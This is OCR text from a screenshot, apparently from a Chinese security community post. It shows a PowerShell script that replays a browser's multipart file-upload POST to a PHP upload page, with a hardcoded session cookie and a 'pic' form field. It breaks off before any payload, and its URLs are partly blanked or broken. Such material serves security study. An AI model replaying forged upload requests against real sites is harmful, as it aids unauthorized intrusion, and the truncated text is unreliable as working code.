 connect_db.php upload.php $session = New-Object Microsoft.PowerShe Untitled-1 Extension: PowerShell functions.php
1 $session = New-Object Microsoft.PowerShell.Commands.WebRequestSession
2 $session.UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.5
3 $session.Cookies.Add((New-Object System.Net.Cookie("PHPSESSID", "72i2nhcsiu4465bsfjmjdbm0sf", "/", "rs.eist.site.com")))
4 Invoke-WebRequest -UseBasicParsing -Uri "http://rs.eist.si hp" `
5 -Method "POST" `
6 -WebSession $session `
7 -Headers @{
8 "Accept"="text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7"
9 "Accept-Encoding"="gzip, deflate"
10 "Accept-Language"="zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6"
11 "Cache-Control"="max-age=0"
12 "Origin"="http:// "
13 "Referer"="http://r d.php"
14 "Upgrade-Insecure-Requests"="1"
15 } `
16 -ContentType "multipart/form-data; boundary=----WebKitFormBoundaryANDTFRwH2QWyRjMb" `
17 -Body ([System.Text.Encoding]::UTF8.GetBytes("------WebKitFormBoundaryANDTFRwH2QWyRjMb$([char]13)$([char]10)Content-Disposition: form-data; name=`"pic
奇安信攻防社区